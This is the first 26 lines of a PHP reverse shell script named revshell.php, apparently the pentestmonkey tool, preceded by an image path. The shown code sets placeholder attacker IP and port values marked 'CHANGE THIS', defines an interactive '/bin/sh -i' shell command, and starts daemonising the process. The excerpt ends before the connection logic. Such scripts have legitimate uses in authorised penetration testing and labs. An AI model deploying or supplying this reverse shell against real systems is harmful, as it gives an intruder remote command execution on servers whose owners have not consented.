 revshell.php
1 <?php
2 // Usage
3 // -----
4 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
5
6 set_time_limit (0);
7 $VERSION = "1.0";
8 $ip = '10.10.10.2';  // CHANGE THIS
9 $port = 1234;       // CHANGE THIS
10 $chunk_size = 1400;
11 $write_a = null;
12 $error_a = null;
13 $shell = 'uname -a; w; id; /bin/sh -i';
14 $daemon = 0;
15 $debug = 0;
16
17 //
18 // Daemonise ourself if possible to avoid zombies later
19 //
20
21 // pcntl_fork is hardly ever available, but will allow us to daemonise
22 // our php process and avoid zombies.  Worth a try...
23 if (function_exists('pcntl_fork')) {
24    // Fork and have the parent process exit
25    $pid = pcntl_fork();
26